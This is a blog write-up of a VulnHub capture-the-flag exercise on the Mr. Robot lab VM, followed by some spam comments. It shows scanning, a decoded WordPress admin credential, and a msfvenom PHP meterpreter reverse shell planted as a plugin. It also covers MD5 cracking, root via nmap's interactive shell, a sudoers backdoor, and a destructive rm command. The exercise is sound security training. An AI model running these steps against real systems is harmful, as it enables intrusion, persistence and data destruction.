Another learning experience to improve my penetration testing skills by hacking Mr. Robot virtual machine as my target machine.
My private network for this penetration testing exercise.
- Kali Linux, my tool to exploit the target machine. IP Address 192.168.159.131
- Mr.Robot, my target machine. IP Address: Unknown
Sponsored by Termed.com Life Insurance.
I have no knowledge of my target machine (Mr. Robot) IP Address, so let me begin running nmap tool. Of course, you can also use other network discovery tool to scan your network. I prefer nmap tool, it is available to my pentest machine.
root@kali:~# nmap -T4 192.168.159.0/24Starting Nmap 7.31 ( https://nmap.org ) at 2016-11-30 10:41 EST
Nmap scan report for 192.168.159.131
Host is up (0.00037s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
443/tcp open https
MAC Address: 00:0C:29:F8:73:37 (VMware)Nmap scan report for 192.168.159.254
Host is up (0.00015s latency).
All 1000 scanned ports on 192.168.231.254 are filtered
MAC Address: 00:50:56:F4:2B:CA (VMware)Nmap scan report for 192.168.159.130Nmap done: 256 IP addresses (3 hosts up) scanned in 39.00 seconds
Host is up (0.0000050s latency).
All 1000 scanned ports on 192.168.159.131 are closed
root@kali:~#
I discovered my target machine IP address 192.168.159.130 and open ports. That's a basic enumeration, scanning my private network.
Port 80 and 443 are interesting ports to start poking around. Let's see what's on this website. I'm calling firefox program direct from the command prompt, of course you can simply click on the Firefox icon and enter the IP Address of the web server. It's cool to use CLI to run a command.
root@kali:~/KING.NET/mr.robot# firefox http://192.168.159.130/
The website started loading a javascript, looks like loading a linux environment.
Opening the source code, got this fancy "Your are not alone".
Checking to see if I can use any of this information to hack Mr.Robot box.
Nothing so far. I will come back to this webpage later on.
Let's try using "dirbuster" to know our target website.
root@kali:~/KING.NET/mr.robot# dirb http://192.168.159.130/-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Wed Nov 30 19:18:31 2016
URL_BASE: http://192.168.159.130/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612---- Scanning URL: http://192.168.159.130/ ----
==> DIRECTORY: http://192.168.159.130/0/
==> DIRECTORY: http://192.168.159.130/admin/
+ http://192.168.159.130/atom (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.159.130/audio/
==> DIRECTORY: http://192.168.159.130/blog/
==> DIRECTORY: http://192.168.159.130/css/
+ http://192.168.159.130/dashboard (CODE:302|SIZE:0)
+ http://192.168.159.130/favicon.ico (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.159.130/feed/
==> DIRECTORY: http://192.168.159.130/image/
==> DIRECTORY: http://192.168.159.130/Image/
==> DIRECTORY: http://192.168.159.130/images/
+ http://192.168.159.130/index.html (CODE:200|SIZE:1077)
+ http://192.168.159.130/index.php (CODE:301|SIZE:0)
+ http://192.168.159.130/intro (CODE:200|SIZE:516314)
==> DIRECTORY: http://192.168.159.130/js/
+ http://192.168.159.130/license (CODE:200|SIZE:309)
+ http://192.168.159.130/login (CODE:302|SIZE:0)
+ http://192.168.159.130/page1 (CODE:301|SIZE:0)
+ http://192.168.159.130/phpmyadmin (CODE:403|SIZE:94)
+ http://192.168.159.130/rdf (CODE:301|SIZE:0)
+ http://192.168.159.130/readme (CODE:200|SIZE:64)
+ http://192.168.159.130/robots (CODE:200|SIZE:41)
+ http://192.168.159.130/robots.txt (CODE:200|SIZE:41)
+ http://192.168.159.130/rss (CODE:301|SIZE:0)
+ http://192.168.159.130/rss2 (CODE:301|SIZE:0)
+ http://192.168.159.130/sitemap (CODE:200|SIZE:0)
+ http://192.168.159.130/sitemap.xml (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.159.130/video/
==> DIRECTORY: http://192.168.159.130/wp-admin/
+ http://192.168.159.130/wp-config (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.159.130/wp-content/
+ http://192.168.159.130/wp-cron (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.159.130/wp-includes/
+ http://192.168.159.130/wp-links-opml (CODE:200|SIZE:227)
+ http://192.168.159.130/wp-load (CODE:200|SIZE:0)
+ http://192.168.159.130/wp-login (CODE:200|SIZE:2627)
--- snip --- dirbuster still running.
I have to cancel it. I think I have enough information to start digging. There are so much information from this dir results. Getting to know of some sub-folders e.g. /admin, /blog, /license, /phyadmin, /wp-admin, /wp-login, /wp-config, etc. I think Mr.Robot box website is using a WordPress content management system. Nice.
Checking the following sub-folder.
root@kali:~/KING.NET/mr.robot# firefox http://192.168.159.130/license
A webpage with this content "what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?"
Sponsored by Termed.com Life Insurance.
Continue to scroll down 'till the end of the page to see this text "
do you want a password or something?" and this code.
do you want a password or something?" and this code.
ZWxsaW90OkVSMjgtMDY1Mgo=
Copied to nano and save as 1stdump.txt to check for base64. Run base64 -d -i 1stdump.txt
root@kali:~/KING.NET/mr.robot# nano 1stdump.txt
root@kali:~/KING.NET/mr.robot# base64 -d -i 1stdump.txt
elliot:ER28-0652
root@kali:~/KING.NET/mr.robot#
Look like we have elliot:ER28-0652 username and maybe a password. Let's try to login to Mr.Robot virtual machine and if this account information work.
No luck! Continue hacking the box :(.
Let me try using this account here, http://192.168.159.130/wp-admin. It's a success!
Checking the user, "elliot" username is also the Administrator. Jackpot! And another user micho05654 role as subcriber. I will ignore this subscriber user, and focus to elliot as administrator.
Now, I can control this box from here. Exploiting the WordPress CMS since I have an Administrator rights through a reverse shell. Let Kali virtual machine do the work for us. Click on Applications, Exploitation Tools, then click MSF Payload. It will open the MSFVenom Payload Creator in a new terminal window. I run the command below.
root@kali:~# msfpc php 192.168.159.131 443 msf reverse stageless tcp
This command interpret to run msfpc payload create using type php, the IP address e.g. 192.168.159.131 of the attacker using port 433, using msf for cross platform shell gaining full power of metasploit, reverse to make the target connect back to the attacker in a complete stand alone payload (stageless), using tcp standard method of connecting back. I hope that make sense to you, otherwise type --help for more details.
root@kali:~# msfpc php 192.168.159.131 443 msf reverse stageless tcp
[*] Msfvenom Payload Creator (MPC v1.4.3)
[i] IP: 192.168.159.131
[i] PORT: 443
[i] TYPE: php (php/meterpreter_reverse_tcp)
[i] CMD: msfvenom -p php/meterpreter_reverse_tcp -f raw \
--platform php -e generic/none -a php LHOST=192.168.159.131 LPORT=443 \
> '/root/php-meterpreter-stageless-reverse-tcp-443.php'[i] php meterpreter created: '/root/php-meterpreter-stageless-reverse-tcp-443.php'[i] MSF handler file: '/root/php-meterpreter-stageless-reverse-tcp-443-php.rc'
[i] Run: msfconsole -q -r '/root/php-meterpreter-stageless-reverse-tcp-443-php.rc'
[?] Quick web server (for file transfer)?: python -m SimpleHTTPServer 8080
[*] Done!
After running the MSFVenom Payload Creator, the program generated two files:
- php-meterpreter-stageless-reverse-tcp-443.php
- php-meterpreter-stageless-reverse-tcp-443-php.rc
And the command to run "msfconsole -q -r '/root/php-meterpreter-stageless-reverse-tcp-443-php.rc'". All ready for me to execute.
root@kali:~# msfconsole -q -r '/root/php-meterpreter-stageless-reverse-tcp-443-php.rc'
My listening (attacker) machine ready and waiting for connection.
resource (/root/php-meterpreter-stageless-reverse-tcp-443-php.rc)> run -j[*] Started reverse TCP handler on 192.168.159.131:443
[*] Exploit running as background job.
[*] Starting the payload handler...
msf exploit(handler) >
The MSFVenom Payload Creator also provided a website that I can use to exploit my target e.g. python -m SimpleHTTPServer 8080. But in this scenario, I will not use it because I already have administrator access to the WordPress site. All I need to do is install my payload through WordPress as plugin. At this point, I can create havoc to the WordPress installation by deleting contents but the main goal is to own the box (pwn to root or pwn 2 r00t).
I will edit the php file with additional information so I can use it as WordPress plugin. Here's the updated php file.
/*
Plugin Name: Pwn-to-Root
Plugin URI: http://www.king.net
Description: A demo using WordPress to establish a reverse shell.
Author: EM @ KING.NET
Version: v1.0
Author URI: http://www.king.net
*/
//<?php if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] = array(); } if (!isset$
Then zip the php file.
root@kali:~# zip php-meterpreter-stageless-reverse-tcp-443.zip php-meterpreter-stageless-reverse-tcp-443.php
adding: php-meterpreter-stageless-reverse-tcp-443.php (deflated 76%)
root@kali:~#

The payload is now ready. I can use the zip file to upload as plugin in WordPress management console. Let's go back to the WordPress admin page. In Plugin, click add new plugin, then upload the zip file. Browse the zip file, click Install Now. Wait to complete the upload.
I've already started the listening machine (above), so all I need to do is click Activate Plugin to create the reverse access. When I check my listening machine, I see our session.
[*] Meterpreter session 1 opened (192.168.159.131:443 -> 192.168.159.130:39959) at 2016-12-03 23:39:58 -0500
From the listening machine, type help to check all available commands.
msf exploit(handler) > help sessions
Type "sessions"
msf exploit(handler) > sessionsActive sessions
===============Id Type Information Connectionmsf exploit(handler) >
-- ---- ----------- ----------
1 meterpreter php/linux daemon (1) @ linux 192.168.159.131:443 -> 192.168.159.130:39959 (192.168.159.130)
Type "help sessions" to see options on how to connect using sessions.
msf exploit(handler) > help sessions
Usage: sessions [options]Active session manipulation and interaction.OPTIONS:-K Terminate all sessionsMany options allow specifying session ranges using commas and dashes.
-c <opt> Run a command on the session given with -i, or all
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate sessions by session ID and/or range
-l List all active sessions
-q Quiet mode
-r Reset the ring buffer for the session given with -i, or all
-s <opt> Run a script on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List sessions in verbose mode
-x Show extended information in the session table
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
Now, I can connect to session id 1 using -i option for Interact with supplied session ID
msf exploit(handler) > sessions -i 1meterpreter >
[*] Starting interaction with 1...
We are now in session. From here I can use local commands using Mr.Robot machine e.g. ls, pwd
meterpreter > pwd---snip --00644/rw-r--r-- 19642 fil 2015-09-16 06:49:06 -0400 user-new.phpmeterpreter > pwd
100644/rw-r--r-- 16552 fil 2015-09-16 06:49:06 -0400 users.php
100644/rw-r--r-- 16143 fil 2015-09-16 06:49:06 -0400 widgets.php
/opt/bitnami/apps/wordpress/htdocs/wp-admin
meterpreter >
Let me check the home directory.
meterpreter > ls /homeMode Size Type Last modified Name
Listing: /home
==============
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robot
I see robot directory, continue digging ...
meterpreter > ls
Listing: /home
==============Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 02:20:08 -0500 robotmeterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================Mode Size Type Last modified Namemeterpreter >
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 02:28:21 -0500 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 02:28:21 -0500 password.raw-md5
In /home/robot directory, two files found
- key-2-of-3.txt
- password.raw-md5
I can't access the "key-2-of-3.txt" file because it is only available (r--------) owner, e.g. user "robot". See error below, but "password.raw-md5" is available (rw-r--r--)
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter >
The "robot:c3fcd3d76192e4007dfb496cca67e13b" stands for username:password. I've used online MD5 decryter tool (hashkiller.co.uk) to produce the value of "c3fcd3d76192e4007dfb496cca67e13b" to "abcdefghijklmnopqrstuvwxyz". Wow! the password is so basic. If I run a password cracker earlier, I'm sure I can get this password in under 2 minutes. Anyway, let me login to Mr.Robot box using this username (robot) and password (abcdefghijklmnopqrstuvwxyz).
Successfully login as robot and (abcdefghijklmnopqrstuvwxyz). Run ls command to check directory listing.
Run "cat key-2-of-3.txt" to view the file.
Check if I can "ls /root"
Oops ... it seems more research for me to get the root access.
After long hours of research and reading other penetration testing website/blogs...
I checked Mr.Robot box nmap version.

I can use "nmap --interactive" using !bash to runs shell command.
No luck.
Now, trying !sh to runs shell command. Type "exit" to get out of bash command.
It's a success using !sh command. Checking /root/firstboot_done it's empty, and /root/key-3-of-3.txt produce our key "04787ddef27c3dee1ee161b21670b4e4".
At this time. I discovered 2 out of 3 keys as listed below.
- key-1-of-3.txt - ?
- key-2-of-3.txt "822c73956184f694993bede3eb39f959"
- key-3-of-3.txt "04787ddef27c3dee1ee161b21670b4e4".

What's next after getting root access? I'm not done yet, my user "robot" still a standard account. I can escalate the privilege of user "robot" to "root" through editing sudoers file to add "robot ALL=(ALL) ALL". Type nano /etc/sudoers to add "robot ALL=(ALL) ALL".
Save it. Exit !sh command, quit nmap, run sudo ls, then enter the robot password. If everything goes well, I can run sudo su for super user.
Rooted!
Sponsored by Termed.com Life Insurance.
From here, I can do anything to Mr.Robot virtual machine. I can even delete this box by running a command "# rm -r --no-preserve-root".
I still need to find the value of key-1-of-3.txt. Going back to the website, check other sub-folders.
Checking the http://192.168.159.130/robots/ web page got nothing.
Checking the http://192.168.159.130/robots.txt file, shows an interesting information e.g. fsocity.dic and key-1-of-3.txt. Let's download these files and investigate.
root@kali:~/KING.NET/mr.robot# firefox http://192.168.159.130/robots.txt
User-agent: *
fsocity.dic
key-1-of-3.txt
fsocity.dic
key-1-of-3.txt
run wget http://192.168.159.130/fsocity.dic
root@kali:~/KING.NET/mr.robot# wget http://192.168.159.130/fsocity.dic
--2016-12-03 15:13:04-- http://192.168.159.130/fsocity.dic
Connecting to 192.168.159.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7245381 (6.9M) [text/x-c]
Saving to: ‘fsocity.dic’fsocity.dic 100%[=======================>] 6.91M 20.0MB/s in 0.3s2016-12-03 15:13:06 (20.0 MB/s) - ‘fsocity.dic’ saved [7245381/7245381]
The fsocity.dic is 6.91M filesize, it could be a word list.
Let me download the text file too.
root@kali:~/KING.NET/mr.robot# wget http://192.168.159.130/key-1-of-3.txt
--2016-12-03 15:14:47-- http://192.168.159.130/key-1-of-3.txt
Connecting to 192.168.159.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 33 [text/plain]
Saving to: ‘key-1-of-3.txt’key-1-of-3.txt 100%[=======================>] 33 --.-KB/s in 0s2016-12-03 15:14:47 (4.97 MB/s) - ‘key-1-of-3.txt’ saved [33/33]
The key-1-of-3.txt filesize is only 33KB, very small.
I run cat fsocity.dic to check the content, and confirmed it is a dictionary file. I run cat key-1-of-3.txt and produce this result.
root@kali:~/KING.NET/mr.robot# cat key-1-of-3.txt
073403c8a58a1f80d943455fb30724b9
Found it. key-1-of-3.txt value is "073403c8a58a1f80d943455fb30724b9"
So all keys discovered!
- key-1-of-3.txt "073403c8a58a1f80d943455fb30724b9"
- key-2-of-3.txt "822c73956184f694993bede3eb39f959"
- key-3-of-3.txt "04787ddef27c3dee1ee161b21670b4e4".
That's fun ...
Thank you for reading my walk through. I will create a follow video later this week.
And I'm still catching up to all the challenge provided by Vulnhub.com website.
Thank you,
Useful links:
- https://www.vulnhub.com providing a download of many open virtual appliance (OVA) to play.
- Keks-IT video - https://www.youtube.com/watch?v=ra9N2jmj590
- hashkiller.co.uk - MD5 Decryter online tool.
- Email: EM@KING.NET to get in touch or use the form below to comment.















3 Comments
Nice post! I love your style and really want to recommend you, a very nice service for essay and homework! This guys really know how to do it! So don’t be shy and go for it! For now, https://topswriting.com/review/payforessay you don’t have to waste your money and time! Good luck, have fun!
ReplyDeleteErika Lloyd's music has a captivating quality that draws listeners in and leaves them feeling both moved and erika lloyd facebook. Her voice is powerful and emotive, with lyrics that are thought-provoking and introspective. It's clear that she pours her heart and soul into her craft, and the result is music that resonates deeply with her audience.
ReplyDeleteThrough detailed walkthroughs, tips, and solutions, our blog aims to equip enthusiasts and aspiring cybersecurity professionals with practical skills and knowledge. Discover the thrill of deciphering clues, exploiting vulnerabilities, and solving challenges in a simulated, ethical hacking environment.
ReplyDeletemanassas divorce lawyers